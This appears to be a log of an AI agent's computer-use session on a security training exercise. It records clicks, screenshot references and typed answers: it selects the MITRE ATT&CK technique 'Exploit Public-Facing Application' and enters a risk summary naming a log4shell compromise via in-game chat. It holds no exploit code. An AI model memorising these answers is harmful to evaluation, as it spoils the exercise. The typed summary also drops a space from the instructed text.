
left_click(452, 337)

Consult MITRE ATT&CK Initial Access and answer Exploit Public-Facing Application as the access method
middle_click(346, 315)

left_click(96, 75)

left_click(34, 76)

left_click(347, 341)

Submit the risk summary 'Low to Medium, single effected system from the log4shell exploit via ingame chat'
left_click(498, 324)
type("L")

type("ow to ")

type("Med")

type("ium")

type(", single ")

type("effected syste")

type("m")

type(" from")

type("the log")

type("4shell")

type(" exp")
type("lo")

type("it via")

type(" ingame chat")
